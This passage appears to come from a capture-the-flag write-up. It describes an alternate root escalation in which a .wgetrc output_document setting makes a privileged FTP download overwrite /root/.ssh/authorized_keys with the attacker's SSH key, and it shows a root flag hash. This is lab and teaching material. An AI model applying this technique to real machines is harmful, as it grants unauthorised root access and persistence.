
whoami : root
😀cat root.txt
1c098bfb74cec2f53001288b0bc43958
Alternate Method for Priv escalation
Lets check how the FTP method works.
Setup a Python FTP Server.
python3 -m pyftpdlib

To analyse it better lets run pspy in parallel in another ssh session of the same user aaron. pspy is a linux process monitoring tool.
Use netutils FTP method while pspy is running.

FTP method is using wget to download the file from the FTP server. Just like .axelrc file, wget uses .wgetrc as its configuration file. It has an option output_document which will allow us to set the location for the downloaded file. Lets create .wgetrc in the home directory of aaron.
Note: axel will name the file default, default.0, default.1 etc if we download the same file without a name again and again. But wget wont create different files instead it will replace the content in the same file. So this method will work even if the /root/.ssh/ folder have the authorized_key file. Let’s try it.

Created the .wgetrc file with output direct as /home/aaron and filename as testfile .

Created a Python FTP Server and we will try to download in.php and in.html using netutils FTP Method.

It created a file ‘testfile’ and copied the contents into it. Now we will download another file using the same method.

It replaced the content of ‘testfile‘ with the contents of the newly downloaded file. We will use this to add our SSH key to authorized_keys file.

Edit the .wgetrc file and add output_document = /root/.ssh/authorized_keys . Create a SSH Key Pair and Setup a Python FTP Server.

Download the file using netutils in FTP Method

This should append the SSH key in the same authorized_key file without creating a new file. We can now try to SSH to the machine as root.

ROOT 😀